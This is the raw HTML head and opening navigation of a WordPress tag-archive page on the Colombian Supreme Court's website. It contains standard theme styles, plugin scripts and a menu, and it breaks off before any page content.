

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/socidad-patrimonial/
body_size: 15675
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SOCIDAD PATRIMONIAL &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta SOCIDAD PATRIMONIAL del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/socidad-patrimonial/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-socidad-patrimonial tag-929 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
